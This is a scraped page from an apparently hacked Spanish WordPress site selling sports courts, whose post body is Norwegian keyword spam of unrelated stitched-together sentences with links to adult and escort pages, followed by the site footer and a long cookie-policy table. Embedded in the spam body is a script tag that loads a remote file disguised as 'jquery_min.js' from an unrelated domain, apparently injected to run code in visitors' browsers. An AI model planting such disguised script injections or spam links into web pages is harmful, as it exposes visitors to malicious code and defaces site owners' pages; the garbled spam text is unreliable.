kritikk, dernest hans kritikk av hendingene i Trondheim og til slutt hans kritikk av kildebruk og andre forhold. Ditt prosjekt fortjener både kreativt fokus og trygg systematisk gjennomføring. Velkommen til fotball -og geografiquiz med legendene Drillo og Scheie! Familien hans i Australia nektet for at de visste noe. Støtten fra supporterne er likevel overveldende, og det har blant annet blitt startet en innsamlingsaksjon på Spleis. Nördlingen En spændende by, der ligger i et krater efter en meteorit. Hvordan har du funnet din stil – er det noe eller noen som inspirerer deg? Men innerst inne ligger en DRØM, og det er drivkraften i det hele. Dette er støtte <a href="https://www.infm.co/2021/12/28/svaere-pupper-lene-alexandra-oien-naken-gratis-telesex-norsk-swinger-datesider-norge-akrehamn-tromso-norske-kvinner/">Sextreff tromsø lene alexandra nakenbilder</a> kommer godt med for å kunne hyre inn dyktige regissører, koreografer, sangpedagoger eller instruktører på lyd, lys, markedsføring, teatersminke, kostymer eller kulisser lokalt. Med «PLUSS» medlemskapet kan du også drive egentrening når du selv ønsker det. Lørenskog husflidslag holdt temamøte 19. september 2019 Denne gangen fikk vi besøk av Lisbeth Bjørndal fra «barnigjen» som viste sine flotte håndlagede Barbrodukker med full garderobe. Fagforbundet Akademikerne vil erstatte lønnstabeller og lønnstrinn med kronebeløp. Vi er alle forskjellige og har alle forskjellige kropper og derfor må yoga tilpasses enhver. Det er et bevisst valg fra vår side å tilby vesker linni meister naken escorte hedmark ryggsekker fra de samme leverandørene som resten av vårt utvalg innen moteklær til barn og ungdom.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/07/alien-fleshlight-sms-sex-treff-escorte-tjenester-massasje-majorstua/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/07/massor-bergen-norske-nakne-kvinner-girl-sex-i-lithuanian-escort-girls/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

